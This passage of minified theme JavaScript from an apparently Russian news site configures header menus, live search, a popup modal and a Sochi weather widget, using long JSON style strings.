text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_60';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","input_placeholder":"\u043d\u043e\u0432\u043e\u0441\u0442\u044c \u0432 \u0441\u043e\u0447\u0438","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","placeholder_travel":"0","input_border":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_style":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_60');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='4';tdbSearch.addItem(tdbSearchItem);});jQuery().ready(function(){tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Sochi","api_location":"\u0421\u043e\u0447\u0438","api_language":"ru","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"broken-clouds-n","today_icon_text":"\u043f\u0430\u0441\u043c\u0443\u0440\u043d\u043e","today_temp":[10.1,50.100000000000001],"today_humidity":59,"today_wind_speed":[2.7000000000000002,1.7],"today_min":[10.1,50.100000000000001],"today_max":[10.1,50.100000000000001],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1764396000,"day_name":"\u0421\u0431","day_temp":[18,65],"owm_day_index":0},{"timestamp":1764460800,"day_name":"\u0412\u0441","day_temp":[17,63],"owm_day_index":6},{"timestamp":1764547200,"day_name":"\u041f\u043d","day_temp":[15,59],"owm_day_index":14},{"timestamp":1764633600,"day_name":"\u0412\u0442","day_temp":[14,56],"owm_day_index":22},{"timestamp":1764720000,"day_name":"\u0421\u0440","day_temp":[13,55],"owm_day_index":30}]});});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_83';tdbMenuItem.jqueryObj=jQuery('.tdi_83');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2NHB4IiwicG9ydHJhaXQiOiI0OHB4IiwibGFuZHNjYXBlIjoiNjBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgifQ==","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMHB4IDVweCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_83","tdc_css_class":"tdi_83","tdc_css_class_style":"tdi_83_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_86',$blockObj=jQuery('.tdi_86'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_160';tdbMenuItem.jqueryObj=jQuery('.tdi_160');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDA